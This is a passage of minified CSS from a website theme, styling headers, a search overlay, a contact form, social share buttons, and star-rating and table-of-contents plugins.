#74001e;color:#ff0!important;border-radius:3px}#phbn{background:url(../../../themes/dkcd/a/i/bg-phbn.png);padding-top:15px;margin-top:30px}.tit__phbn{font-family:Oswald;font-size:20px;font-weight:700;color:#126e3d;text-align:center;position:relative;text-transform:uppercase;margin-bottom:30px}.box_phbn{position:relative;margin:0 5px}.inf_bn{display:flex;align-items:center;text-align:center;position:absolute;width:100%;top:0;left:50%;transform:translateX(-50%);width:300px}.inf_bn .i_bn{width:110px;background:#f4f4f4;padding:5px;border-radius:50%}.inf_bn .name-bn{background:#f4f4f4;padding:5px 5px 5px 10px;font-size:14px}.inf_bn .name-bn b{display:block;color:#126e3d;font-family:Oswald;font-size:18px}.box_phbn .phbn{padding:15px;border-radius:15px;border:2px dashed #126e3d;text-align:justify;margin-top:55px;padding-top:60px}#w_phbn .slick-dots li button:before{opacity:.5}#w_phbn .slick-dots li.slick-active button:before{color:#126e3d;opacity:1}#w_phbn .slick-dots{bottom:-40px}#w_testpost{background:#edf1f5;border:1px dashed #09456d;padding:15px 10px}.tit__testpost{display:flex;flex-direction:column;align-items:center;justify-content:center;font-family:Oswald;font-size:18px;margin-bottom:25px}.tit__testpost strong{display:block;text-transform:uppercase;font-size:22px;margin-bottom:5px}.tit__testpost span{text-align:center}#l_test{display:flex;flex-wrap:wrap;padding-left:0}#l_test li{width:100%;padding:0!important}#l_test li:before{display:none}#l_test .tit_ch{display:flex;align-items:center;padding:0 10px;background:#09456d;min-height:35px;color:#fff;font-weight:500}#l_test .ct_ch{display:flex;flex-wrap:wrap;padding:7px 0}#l_test .ct_ch label{width:100%;padding:3px 5px}#frm_test .notefrm--1{display:flex;align-items:center;text-align:center;border:1px dashed #09456d;background:#f9f7dc;border-radius:5px;padding:10px;color:#09456d;font-size:18px;margin-bottom:25px;line-height:1.3}#frm_test .d_contact{display:flex;flex-wrap:wrap}#frm_test .w_input--test{width:100%;position:relative}#frm_test .w_input--test input{width:100%;height:40px;background:#fff;border:2px solid #1c2c40;padding:0 10px 0 60px;outline:none;margin-bottom:15px}#frm_test .w_input--test span{display:flex;align-items:center;justify-content:center;width:50px;height:36px;background:#1c2c40;position:absolute;top:2px;left:2px;color:#fff;font-size:24px}#frm_test .w_btn--test{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px}#frm_test .w_btn--test a{display:flex;align-items:center;justify-content:center;width:48%;height:45px;border-radius:5px;border:1px solid #09456d;font-weight:700;font-size:18px;color:#fff!important}#frm_test .w_btn--test a#btnfrm--send,#frm_test .w_btn--test a#btnfrm--live.active{background:#4898e1}#frm_test .w_btn--test a#btnfrm--send.active,#frm_test .w_btn--test a#btnfrm--live{background:#09456d}#frm_test .notefrm--2 span{color:#b80232;font-weight:700}#related-new{margin:15px 0;padding:10px 10px;border:2px dashed #fa3f62}.tit--related{font-size:24px;font-family:Oswald!important;color:#b80232!important;margin-bottom:15px}.tit--related span{border-bottom:2px solid #b80232}#related-new ul{padding-left:30px}#page_contact #title_page{text-align:center;margin-bottom:50px}#page_contact #title_page h1{display:inline-block;height:50px;line-height:50px;background:#367072;text-transform:uppercase;font-size:20px;font-family:Oswald;font-weight:700;color:#fff799;padding:0 22px;border-radius:999999px}#page_contact .box-contact{margin-bottom:20px;border-bottom:1px solid #e1e1e1;padding-bottom:15px;text-align:center}#page_contact .box-contact i{font-size:50px;color:#367072}#page_contact .box-contact div{margin:10px 0;font-size:18px;text-transform:uppercase;text-align:center;color:#367072;font-weight:600}#page_contact .box-contact div:after{content:'';display:block;width:100px;height:2px;background:#d97f27;margin:8px auto 0}#page_contact .box-contact p{text-align:center;margin-bottom:8px;line-height:22px;padding:0 30px}#page_contact .box-contact p strong{font-weight:700;color:#367072}#page_contact .box-contact p span{color:#d97f27}#page_contact .frm_contact{margin-top:30px}#page_contact input,#page_contact textarea{display:block;width:100%;height:40px;border:1px solid #e1e1e1;border-radius:3px;line-height:30px;margin-bottom:10px;outline:none;padding:0 5px}#page_contact textarea{height:140px}#page_contact button{display:block;width:120px;height:32px;background:#3c835f;color:#fff;text-transform:uppercase;border-radius:3px;border:none;float:right;margin-bottom:15px;font-family:Oswald}.social-s{font-size:0;line-height:0;position:relative;display:table;text-align:center;width:100%;overflow:hidden;clear:both;margin:30px 0 0}.social-s ul,.social-s ul li{margin:0!important;padding:0!important;list-style:none!important;line-height:0;text-align:right}.social-s ul li{background-color:grey;display:inline-block;margin:0;max-height:54px;line-height:0;overflow:hidden;vertical-align:top;width:64px}.social-s ul li,.social-s ul li:nth-of-type(-n+2){width:40px;height:40px}.social-s ul li.facebook{background:#3b5998}.social-s ul li.twitter{background:#55acee}.social-s ul li.google{background:#dc4e41}.social-s ul li.reddit{background:#5f99cf}.social-s ul li.pinterest{background:#bd081c}.social-s ul li.linkedin{background:#0077b5}.social-s ul li.tumblr{background:#35465c}.social-s ul li a{display:block;line-height:1;text-align:center;text-decoration:none;color:#fff!important;padding:8px 0;font-size:0}.social-s i{font-size:24px;margin:0 5px;vertical-align:-3px;color:#fff!important}#ez-toc-container{margin-left:auto;margin-right:auto}.btn_search{cursor:pointer}#w_search{width:100vw;height:100vh;background:rgba(0,0,0,.6);position:fixed;top:-100%;left:0;right:0;bottom:0;z-index:99999;transition:all 500ms}#w_search.in{top:0}#w_search form{width:90%;max-width:500px;height:54px;background:#fff;border:2px solid #ff747b;display:flex;align-items:stretch;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#w_search button{height:50px;width:50px;background:#ff747b;border:none;padding:0;outline:none}#w_search button:after{content:'\f002';font-family:FontAwesome;font-size:24px;color:#fff}#w_search input{flex:1;padding:0 10px;outline:none}#close_search{width:50px;height:50px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;right:0;background:#ff747b}#close_search:after{content:'x';font-size:30px;color:#fff}.search_pc{display:none!important}@media screen and (max-width:991.98px){#main_menu li:hover .sub-menu{display:none}#menuMobi-close{display:block;text-align:center;color:#e62323;font-size:16px;margin-top:20px}}@media screen and (min-width:576px){header #logo img{width:270px}section .b_title h2{font-size:40px}#l_post .post,#l_post .page{flex-direction:row;align-items:stretch}#l_post .post .img,#l_post .page .img{width:200px}#l_post .post .text,#l_post .page .text{flex:1;padding-left:15px;display:flex;flex-direction:column}#l_post .post .title_post,#l_post .page .title_post{padding-top:0;padding-bottom:10px}#box_bs{flex-direction:row}#box_bs img,#box_bs .img{width:150px;margin:0!important;border:none!important}#box_bs .text{padding-left:15px}#box_bs .text a{text-align:left;font-size:18px}#content_page_home{max-height:850px}.tit__phbn{font-size:24px}}@media screen and (min-width:768px){#l_bs{display:flex;align-items:stretch}.bs-items{width:33.333%;padding-left:10px;padding-right:10px}.box_bs .name{text-align:center}.box_bs .name span{display:block}h1#title__page{font-size:26px}#l_post .post .img,#l_post .page .img{width:230px}#similar #sim_ct{flex-direction:row;margin:0 -10px;flex-wrap:wrap}#similar #sim_ct li{width:calc(50% - 20px);margin-left:10px;margin-right:10px}#box_bs .text p{line-height:1.5;font-size:16px}.ft2{background:#005936}.name-email{margin:0 -7px}.name-email p{width:50%;padding-left:7px;padding-right:7px}.commentBody{display:flex}.commentBody .content_ctm{flex:1}.commentBody .action_cmt{width:80px;display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.commentBody .action_cmt a{display:flex;align-items:center;justify-content:center;width:70px;height:25px;margin-bottom:5px;background:#999;border-radius:999px;color:#fff!important;padding:0}.commentBody .action_cmt a:last-child{margin-bottom:0}.box_docter{flex-direction:row}.i_docter{width:160px}.inf_docter{flex:1;padding-left:15px}.inf_docter .wbtn-bs{justify-content:flex-start}.inf_docter .wbtn-bs span,.inf_docter .wbtn-bs a{width:150px}.inf_docter .wbtn-bs a{margin-left:20px}#w_testpost{padding:20px}.tit__testpost strong{font-size:30px}#l_test{justify-content:space-between}#l_test li{width:48%}#l_test .tit_ch{min-height:40px}#frm_test .notefrm--1{padding:20px}#frm_test .d_contact{justify-content:space-between}#frm_test .w_input--test,#frm_test .w_btn--test{width:48%}#frm_test .w_input--test input{height:45px}#frm_test .w_input--test span{height:41px}}@media screen and (min-width:992px){header{height:100px}header #btn_m_menu{display:none}header #main_menu{display:block;position:static;background:transparent;height:unset;padding-top:0}header #main_menu ul{display:flex;align-items:center;justify-content:flex-end}header #main_menu a{font-size:16px;font-weight:500;padding-left:10px;padding-right:10px}section:not(#slider){padding:50px 0}#slider img#slider_mobi{display:none}#slider img#slider_pc{display:block}section .b_title h2{margin-bottom:30px}#w_posts{flex-direction:row}#w_posts .posts{width:calc(33.333% - 20px)}#sidebar .box_sidebar{display:block}#banner_sidebar{margin-top:-50px}.box_sidebar .b_title{display:flex;position:relative;padding:10px 0;margin-bottom:10px;align-items:flex-end}.box_sidebar .b_title span{flex:1;padding-left:10px;font-family:Oswald;font-weight:700;font-size:30px;line-height:1;color:#39a387}.box_sidebar .b_title:after{content:'';display:block;width:100%;height:3px;background:#f27377;position:absolute;bottom:0;left:0}#l_post_sidebar .post_sidebar{display:flex;align-items:stretch;padding:10px 0;border-bottom:1px solid #e1e1e1}#l_post_sidebar .post_sidebar .img{width:70px}#l_post_sidebar .post_sidebar .img img{border:1px solid #ddd}#l_post_sidebar .post_sidebar .text{flex:1;display:flex;flex-direction:column;padding-left:10px}#l_post_sidebar .post_sidebar .text a.name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.3}#l_post_sidebar .post_sidebar .text a.rm_post{margin-left:auto;margin-right:0;position:relative;color:#0a5560}#l_post_sidebar .post_sidebar .text a.rm_post:before{content:'';display:block;width:22px;height:10px;position:absolute;top:8px;left:-30px;transform:skewX(-20deg);background-image:linear-gradient(to right,#63bfa5,#124244)}#sidebar #frm_sidebar{margin-top:0}#content_page_home{max-height:760px}.right-ft2{margin-top:0;padding-left:170px}.img-ft2 img{max-height:185px!important}#l_custom_tag_post .b_content{background:#eee;padding:10px 15px}#l_custom_tag_post a{color:#1a91ec}#l_custom_tag_post b{font-size:20px;font-weight:400}.copyright{font-size:20px}#info_ft{padding:30px 0!important;height:100%;display:flex;flex-direction:column;justify-content:space-between}#info_ft li:last-child{margin-bottom:0}.search_mobi{display:none!important}.search_pc{display:block!important}#close_search{right:17px}header .btn_search i{font-size:22px}.box_phbn .phbn{min-height:250px}#menuMobi-close{display:none!important}}@media screen and (min-width:1200px){header #logo img{width:305px}.box_bs img{width:240px}#s2 h1{padding-top:50px;margin-bottom:35px}header #main_menu a{padding-left:15px;padding-right:15px}.post .text .des,.page .text .des{-webkit-line-clamp:3}#l_post .post .meta-post span,#l_post .page .meta-post span{margin-right:20px}.tit__phbn{font-size:32px}.box_phbn .phbn{min-height:295px}}#pgsCls#pgsCls{cursor:pointer}#pgsGbtn>span{display:flex;align-items:center;justify-content:center;width:48%;margin:0 5px;height:35px;border-radius:3px;color:#fff;text-transform:uppercase;font-family:'Oswald',sans-serif;font-size:14px}#pgsGbtn i{font-size:16px;margin-right:7px}.kk-star-ratings{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:text-top}.kk-star-ratings.kksr-valign-top{margin-bottom:2rem;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.kk-star-ratings.kksr-valign-bottom{margin-top:2rem;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.kk-star-ratings.kksr-align-left{-webkit-box-pack:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start}.kk-star-ratings.kksr-align-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.kk-star-ratings.kksr-align-right{-webkit-box-pack:flex-end;-webkit-justify-content:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end}.kk-star-ratings .kksr-muted{opacity:.5}.kk-star-ratings .kksr-stars{position:relative}.kk-star-ratings .kksr-stars .kksr-stars-active,.kk-star-ratings .kksr-stars .kksr-stars-inactive{display:flex}.kk-star-ratings .kksr-stars .kksr-stars-active{overflow:hidden;position:absolute;top:0;left:0}.kk-star-ratings .kksr-stars .kksr-star{cursor:pointer;margin-right:0}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-star{cursor:default}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon{transition:.3s all}.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-stars-active{width:0!important}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon,.kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover~.kksr-star .kksr-icon{background-image:url(../../../plugins/kk-star-ratings/public/svg/inactive.svg)}.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{background-image:url(../../../plugins/kk-star-ratings/public/svg/active.svg)}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon,.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{background-image:url(../../../plugins/kk-star-ratings/public/svg/selected.svg)}.kk-star-ratings .kksr-legend{margin-left:.75rem;margin-right:.75rem;font-size:90%;opacity:.8;line-height:1}[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-stars-active{left:auto;right:0}[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star{margin-left:0;margin-right:0}@font-face{font-display:swap;font-family:ez-toc-icomoon;src:url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.eot?-5j7dhv);src:url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.eot?#iefix-5j7dhv) format('embedded-opentype'),url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.ttf?-5j7dhv) format('truetype'),url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.woff?-5j7dhv) format('woff'),url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.svg?-5j7dhv#ez-toc-icomoon) format('svg');font-weight:400;font-style:normal}#ez-toc-container{background:#F9F9F9;border:1px solid #AAA;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}.ez-toc-widget-container{position:relative;white-space:nowrap}#ez-toc-container.ez-toc-light-blue{background:#EDF6FF}#ez-toc-container.ez-toc-white{background:#FFF}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}.ez-toc-widget-container ul.ez-toc-list{padding:0 10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,.ez-toc-widget-container,.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}.btn.active,.ez-toc-btn,.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn:active{background-image:none}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:table-cell;text-align:left;vertical-align:middle}#ez-toc-container.ez-toc-black p.ez-toc-title{color:#FFF}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{float:left;margin-right:10px}.ez-toc-wrap-right{float:right;margin-left:10px}#ez-toc-container a{color:#444;text-decoration:none;text-shadow:none}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited{color:#FFF}#ez-toc-container a.ez-toc-toggle{color:#444}#ez-toc-container.counter-flat ul,#ez-toc-container.counter-hierarchy ul,.ez-toc-widget-container.counter-flat ul,.ez-toc-widget-container.counter-hierarchy ul{counter-reset:item}#ez-toc-container.counter-numeric li,.ez-toc-widget-container.counter-numeric li{list-style-type:decimal;list-style-position:inside}#ez-toc-container.counter-decimal ul.ez-toc-list li a::before,.ez-toc-widget-container.counter-decimal ul.ez-toc-list li a::before{content:counters(item,".") ". ";counter-increment:item}#ez-toc-container.counter-roman li a::before,.ez-toc-widget-container.counter-roman ul.ez-toc-list li a::before{content:counters(item,".",upper-roman) ". ";counter-increment:item}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active::before{background-color:#EDEDED}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-glyphicon,[class*=ez-toc-icon-]{font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe0e0e0',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-pull-right{float:right!important;margin-left:10px}.ez-toc-glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings'}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon{font-size:16px;margin-left:2px}[class*=ez-toc-icon-]{font-family:ez-toc-icomoon!important;speak:none;font-variant:normal;text-transform:none}.ez-toc-icon-toggle:before{content:"\e87a"}